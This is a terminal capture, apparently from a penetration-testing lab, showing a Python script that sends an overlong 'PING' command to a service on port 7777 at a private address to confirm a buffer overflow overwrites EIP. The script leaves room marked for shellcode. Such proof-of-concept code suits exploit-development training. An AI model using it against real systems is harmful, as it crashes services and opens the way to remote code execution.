 ┌──(kali㉿kali)-[~/final_pen]
└─$ cat eip_confirm_7777.py
import socket
target = "10.0.0.20"
port = 7777
offset = 2003
payload = b"A" * offset # padding to EIP
payload += b"B" * 4 # overwrites EIP → should show 42424242
payload += b"C" * 500 # ESP region → shellcode goes here
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.recv(1024)
print("[*] Confirming EIP control...")
s.send(b"PING /.:/" + payload + b"\r\n")
s.close()
print("[*] Check Immunity — EIP should show 42424242")
┌──(kali㉿kali)-[~/final_pen]
└─$